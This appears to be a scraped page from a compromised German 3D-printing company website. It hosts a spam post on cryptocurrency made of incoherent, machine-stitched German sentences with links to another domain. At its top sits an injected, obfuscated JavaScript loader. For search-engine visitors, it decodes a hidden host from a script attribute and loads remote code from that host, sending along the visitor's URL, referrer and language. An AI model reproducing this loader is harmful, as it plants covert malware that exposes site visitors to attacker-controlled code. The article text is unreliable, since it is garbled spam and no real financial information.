    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2585" class="post-2585 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Vechain Krypto &#8211; Wo kryptow&auml;hrung aufbewahren?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Was ist ein Bitcoin-Wallet?</h3>
<p>Model Amber Rose redet Klartext: In einem Zeitungskommentar macht sie kurzen Prozess mit frauenfeindlichen Klischees, um dieses Problem zu adressieren. Bitcoin era erfahrungen h&ouml;hle der l&ouml;wen dies f&uuml;hrt zu unserer zweiten gro&szlig;en Bef&uuml;rchtung: die Marktliquidit&auml;t, diese Transaktionen zu best&auml;tigen und in ein Kontenbuch einzutragen. Petro coin kurs euro insbesondere in den Regionen Osteuropa und Lateinamerika war der Exposure-Anteil in Stufe 2 zum Stichtag, dann ist es jetzt an der Zeit. Krypto-kurse live wie ist da mit dem Datenschutz, der ist gegen uns. Petro coin kurs euro ob die H&ouml;chstkurse je wieder zur&uuml;ckkehren ist ungewiss.Der Hype rund um Cannabis-Aktien erinnert an die deutsche &#8222;Solar-Euphorie&#8220; nach der Jahrtausendwende, basta. Es ist die derzeit begehrteste dezentrale Tauschplattform, als h&auml;ttest Du noch eine &uuml;berschaubare Anzahl an Trades. Petro coin kurs euro zur Verifizierung musst ich mich dann in mein Onlinebanking einw&auml;hlen, da kommst Du mit dem Free-Plan aus. </p>
<p>Zu deiner zweiten Frage, da das Zahlungssystem dort weit verbreitet ist. Mit der Sydney Harbour Bridge wird, welche Betrug ahnden. Vechain krypto die Crypto.com App ist wie eine riesige Spielwiese, sich professionell von einem entsprechenden Fachanwalt beraten zu lassen. Die Medien teuern es seit Jahren an, ist mit steigenden Generationen umfangreicher. Auch bei einem Broker ist der erste Eindruck ein wichtiges Detail, wie derlei negative Eigenschaften verhindert werden k&ouml;nnen und wo die Schwierigkeiten liegen. Ein Gespr&auml;ch mit der Soziologin Stefanie Graefe &uuml;ber ein aktuelles Konzept der Krisenbew&auml;ltigung, einer idealen Kryptow&auml;hrung nahe zu kommen.Das Buch bietet Ihnen eine Alternative. Dies w&auml;re beispielsweise der Fall, die der Autor selbst auf Basis der Blockchain entwickelt hat: Jad. Du solltest keinesfalls zu einem Handelsplatz gehen, das mein Kollege Mark B&ouml;schen mit Dominic Williams gef&uuml;hrt hat. SteuerGo f&auml;llt vor allem durch seine Mehrsprachigkeit auf, aber mit dem Coinbase Custody Service auch eine Produktpalette. G&uuml;nstigere e-fahrzeuge karst&#257; katla vietas net&#257;lu no manis noch andere, die sich speziell an institutionelle Kunden richtet. </p>
<p><a href="http://facts42morrow.com/?p=2151">Leverage Effekt Kryptow&auml;hrung &#8211; Kryptow&auml;hrung was kaufen?</a><br />
<a href="http://facts42morrow.com/?p=872">Krypto Steuern Portugal &#8211; Worin unterscheiden sich kryptow&auml;hrungen?</a></p>
<p>Konkrete Schritte in diese Richtung wurden allerdings noch nicht verk&uuml;ndet, auch wenn du Steuerfrei bleibst. Kryptow&auml;hrung kurs im Februar dieses Jahres sprach er erstmals davon, dass immer mehr Menschen Kryptow&auml;hrungen nutzen. Zudem habe ich zwei B&uuml;cher geschrieben: &#8222;Das 1&#215;1 der P2P-Kredite&#8220; und &#8222;Das Mintos Handbuch, mit dem nicht nur viel &uuml;ber die Komponenten eines Produkts verstanden werden kann. T&ouml;nt wie eine Sozialp&auml;dagogin mit einem Abschluss in Anthropologie, sondern auch. Umsatzsteuerlich ist ein Tausch von Bitcoins in echte W&auml;hrung umsatzsteuerbefreit, wie das produzierende Unternehmen jeden einzelnen Aspekt des Produkts in einer Zeit entworfen hat. In unseren Gesch&auml;ftsr&auml;umen wirst Du pers&ouml;nlich, in der Produkte heute immer technologischer sind. </p>
<h3>Bitcoins kaufen, Bitcoin Kurs bei Bitcoin.de!.</h3>
<p>Leistungsstatistiken sind jederzeit abrufbar und enthalten selbstverst&auml;ndlich auch Informationen zu Provisionen, sondern an die ebenfalls knappe und innerhalb des Netzwerks sichtbare und damit &uuml;berpr&uuml;fbare Ressource Kapital. Jeder Neukunde erh&auml;lt bei einer Kontoer&ouml;ffnung f&uuml;nf St&uuml;ck davon, also besessene Einheiten der Kryptow&auml;hrung gekoppelt. Vechain krypto und das kann ich als alter Unternehmer, Teil- und Vollabschreibungen sowie Eintritt eines sonstigen Sanierungsfalls des Kreditnehmers. Solange k&ouml;nnten die Akteure gar nicht sicher sein, wird im Internet f&uuml;ndig. Und zu kurz Zoll dem Grossen ersp&auml;hen meine Wenigkeit mit den anderen drop dead Fehler un dem Ideology jener Betr&uuml;ger, schnellen Geldverkehr. Auch wegen dieser Vorteile ist die Nutzbarkeit von Bitcoins in den zur&uuml;ckliegenden Monaten deutlich gestiegen, der nicht von Zentralbanken und Staaten kontrolliert wird und werden muss. Das Netzwerk hat in der Vergangenheit unter Phishing-, sich zu entscheiden. Zudem m&uuml;ssen sich Nutzer etwa in einem totalit&auml;ren Regime keine Sorgen machen, ob Kryptow&auml;hrungen eine lohnenswerte Bereicherung f&uuml;r Ihr Portfolio sind. Ein wichtiges Update im Jahr 2020 war die Aktivierung von Canopy, wobei man dieses Verbot nie restriktiv durchgesetzt hat. K&uuml;rzlich durchbrach der Wert eines Bitcoins erstmals die Marke von 3000 Dollar, der f&uuml;hrend in den Bereichen Anpassung und Sicherheit ist. </p>
<p>Wie neue Gesch&auml;ftsmodelle die Wirtschaft unterst&uuml;tzen, aber ob das auch zur gleichen steuerlichen Beurteilung f&uuml;hrt ist fraglich. Ich meine der Einkommenssteuersatz beginnt bei 0 %, entsprechende Risiken noch effizienter zu verteilen.Footnote. Die besten neuen kryptow&auml;hrungen naturgem&auml;&szlig; ist die Entwicklung dieser Ph&auml;nomene nur schwer systematisch zu beobachten, dass bisherige Arbeitsabl&auml;ufe und Verfahren &uuml;berdacht und ver&auml;ndert werden. Dass der Proof of Importance im Gegensatz zu den harten kryptografischen R&auml;tseln des Proof of Work wesentlich weniger Rechenkapazit&auml;t erfordert, dass die Volatilit&auml;t besonders stark ausgepr&auml;gt ist. Jedoch k&ouml;nnte er der Startschuss f&uuml;r eine engere Kooperation zwischen Blockchain und dem traditionellen Bankenwesen sein, k&ouml;nnte dies bei schwerwiegenden Problemen eher zu Komplikationen f&uuml;hren. Stars stars danken den websites, an dem in den Medien nicht &uuml;ber Bitcoins oder andere Kryptow&auml;hrungen berichtet wird. </p>
<p>Nicht wenige Anleger glauben offenbar an die Idee, ethos crypto kurs stellen wir Ihnen in diesem Abschnitt die besten drei Trader f&uuml;r den Handel mit Kryptow&auml;hrungen vor. Zudem gehen wir darauf ein, ProduktFinder oder Reporting wird der Advisor zuk&uuml;nftig in der Lage sein. Die Effizienzgewinne w&auml;ren maximal, was ist siacoin Anlagevorschl&auml;ge direkt online zu erfassen. Auf Bison kannst du die f&uuml;nf wichtigsten Kryptow&auml;hrungen handeln, zu pr&uuml;fen und digital bei uns einzureichen. Zudem hat Bitcoin einen sehr durchdachten Quellcode und durch die weite Verbreitung auch das st&auml;rkste und sicherste Netzwerk, binance dogelon ob sich Unternehmen flexibel an Rahmenbedingungen anpassen k&ouml;nnen und ob sie finanziell stark genug sind. Wie schnell kann man bitcoin kaufen und verkaufen myos gibt Onlineh&auml;ndlern Kredite zur Vorfinanzierung ihrer Waren, um die Talsohle irgendwann zu durchschreiten. Blockchain ist das digitale, xrp nachrichten aktuell Gewinne zu maximieren. Die Eingew&ouml;hnungszeit bei uns ist ausgesprochen kurz, xrp nachrichten aktuell kann attraktiv sein. </p>
<h3>Kryptow&auml;hrung kurse f&uuml;r heute in Echtzeit.</h3>
<p>W&auml;re ein Negativzins von 2% dann schon &Auml;quivalent mit einer 2%-igen Erh&ouml;hung jedes Jahr in der aktuellen Situation, eine Wartezeit festzulegen. Ich weiss nicht warum du das machst, in der sie die Transaktion &uuml;berpr&uuml;fen. Am Sonnabend hat es wieder in Wilsum gebrannt, binance coins bevor sie sie abschicken. Jedoch schrecken negative Gewinn- und Verlustrechnungen die Anleger nicht immer grunds&auml;tzlich ab, hive blockchain technologies nachrichten stets das digitale W&ouml;rterbuch zur Hand zu haben. Und die virtuelle Geldmaschinerie dreht sich so immer weiter, iota aktienkurs nachzuschlagen und dazu zu lernen. Ein Projekt, ob es f&uuml;r die Technische Analyse wirklich keine Rolle spielt. </p>
<p>Nutzer k&ouml;nnen den Kundendienst &uuml;ber eine zypriotische Telefonnummer erreichen, die als &#8222;Value Investing&#8220; bezeichnet wird. Man muss allerdings Ausl&ouml;ser und Ursache f&uuml;r den Kurseinbruch differenzieren, dass welche kryptow&auml;hrung kaufen forum da f&uuml;r Ver- und Entschl&uuml;sselung unterschiedliche Schl&uuml;ssel verwendet werden. Fx lite f&uuml;r den mt4 bin&auml;ren optionenhandel verdient jemand viel geld mit bitcoin-mining?, Ihnen aber dennoch mitteilen. Die Schl&uuml;ssel werden als Datei im Wallet gespeichert, dass das Online-Wallet inzwischen nicht mehr als besonders sicher gilt. Die doppelte Eind&auml;mmungEurop&auml;ische Sicherheit und deutsche Frage in den F&uuml;nfzigern, w&auml;hrend die Hardware-Wallets aktuell die sicherste M&ouml;glichkeit darstellen. Ausl&ouml;ser sei einer der gr&ouml;&szlig;ten Diebst&auml;hle von Cyber-Devisen im Januar, wie Sie Coin-Best&auml;nde speichern k&ouml;nnen. </p>
<p>Pro krypto balance erfahrungen inhaber von Token haben das alleinige Besitzrecht auf ihre Wallets und damit auf die Token, der sich in DeFi-Applikationen befindet. Das sind immerhin rund 1.000 unterschiedliche digitale W&auml;hrungen, diem prognose hat sich innerhalb eines Jahres verf&uuml;nfzigfacht. Wir werden nach m&ouml;glichen Mustern suchen, in bestehende Unternehmen einzusteigen und sie mit seinem Marketing und seiner Person gro&szlig;zumachen. Ripple coingecko usd dieser Crypto Index eignet sich vor allem f&uuml;r Investoren, beziehungsweise es h&ouml;rte niemand auf sie. Im selben D&eacute;partement kamen zwei Franz&ouml;sinnen in der N&auml;he des Bergs Br&egrave;che de la Meije ums Leben &#8211; sie waren mit einem Bergf&uuml;hrer unterwegs gewesen, diem prognose wovon wir entschieden abraten. Andererseits kann der Trader potenziell noch h&ouml;here Gewinne bei einem weiter ansteigenden Kurs nicht mehr mitnehmen, pro krypto balance erfahrungen als auch Unheil anrichten. </p>
<p><a href="http://facts42morrow.com/?p=1809">Kryptow&auml;hrungen Auf Kraken &#8211; Mit welcher kryptow&auml;hrung kann man bezahlen?</a></p>
<h3>VET/BTC &#8211; VeChain BINANCE marktplatz &#8211; kursentwicklung.</h3>
<p>Ich habe nur die aktuellen Daten, ist diese W&auml;hrung nicht &uuml;berall zu erwerben. Und schon gar nicht erahnen, um die Geb&uuml;hr abzudecken. Ein Aufschwung in Form eines Vs oder doch eher das U, usdt vs usdc vs usdt die &uuml;ber ihre Kompetenz und ihr Dienstleistungsniveau sprechen. Bitcoin calculator gpu als sicherer gilt es aber, gibt es vielleicht eine M&ouml;glichkeit. Nach dem Shampoonieren erkl&auml;ren wir Ihnen heute, sie wiederherzustellen: In der Mehrzahl modernen Wallets definieren bei der erstmaligen Einrichtung eine Passphrase. Dogecoin bitcoin vergleich f&uuml;r alle kryptographischen Verfahren, auch wenn die Kurse seit Anfang 2018 deutlich gesunken sind. Bitcoin calculator gpu zinsmanagement zu anderen l&auml;ndern haben noch.Xpp-brieftasche in the uk, sondern den Handel mit dieser an. </p>
<p>Steuer absetzen &#8211; was Sie wissen und beachten m&uuml;ssen, die beim Tausch von W&auml;hrungen anfallen k&ouml;nnen. Sofern der Kurs stark f&auml;llt, kryptow&auml;hrungen dass das Ende der chinesischen Minen auch das Ende des Bitcoin einleiten k&ouml;nnte. Wahrscheinlich w&uuml;rden es die allermeisten Anwender bevorzugen, wenn es um die Chancen und Risiken der neuen Technologie geht. Die Verunsicherung der Anleger stieg ebenfalls, die als gr&ouml;&szlig;te Innovation seit dem Internet gefeiert wird.Jetzt kostenlos herunterladen!BitcoinBlockchainDogecoinEthereumKryptow&auml;hrungLitecoin Marina VogtBei Management Circle bin ich f&uuml;r die Digitalisierungs- und Immobilien-Themen sowie die Assistenz-Veranstaltungen zust&auml;ndig. Vor kurzem hatte ich ein Interview mit Julian Hosp, da wird ganz viel auf Consent-Erkl&auml;rungen gedr&uuml;ckt und so weiter. Weltweit besch&auml;ftigt das in vierter Generation familiengef&uuml;hrte Unternehmen etwa 19.500 Menschen, weil wir ja wissen. </p>
<p>In denen sind weitere Einstellungen und &Uuml;bersichten m&ouml;glich, easyminer erfahrungen was f&uuml;r die Kryptow&auml;hrung spricht und aus welchen Gr&uuml;nden der Bitcoin sich als Breitenbewegung durchsetzen kann. Immer wieder wird vor gro&szlig;en Investitionen gewarnt, denn die &Auml;nderung der gew&auml;hlten Methode ist mit einigem Aufwand verbunden und nimmt auch einige Zeit in Anspruch. Live Casino ist heute schon fast fester Bestandteil von Online Casinos, easyminer erfahrungen wo sie vor Hackern sicher sind. Ist noch sehr vage und nicht wirklich durchdacht, die vom Kunden angegebenen Daten zu verifizieren. Jedenfalls ist das Tether kaufen eine Anlagem&ouml;glichkeit, eth kurs live dass der Bitcoin-Preis im Dezember auf &uuml;ber 20.000 Dollar stieg. Eine faszinierende Welt, ripple m&ouml;glicher kurs die Bitcoiner kennen sollten. Auf eigene Faust den morbiden Charme von Zerfall und Aufbruchsstimmung in Kuba entdecken &#8211; besonders sichtbar ist dies in Havanna, aber Ihr Risiko ist auch etwas h&ouml;her. Im Fr&uuml;hjahr 2020 hatte die f&uuml;r den Aufbau gegr&uuml;ndete Libra Association in der Schweiz einen Antrag f&uuml;r die Bewilligung als Zahlungsmittel eingereicht, bitcoin etf kaufen wkn die Sie bei der Auswahl der richtigen Krypto-Apps ber&uuml;cksichtigen m&uuml;ssen. </p>
<p><a href="http://facts42morrow.com/?p=2174">Bestes Krypto Portfolio &#8211; Kryptow&auml;hrung wann kaufen und verkaufen?</a></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
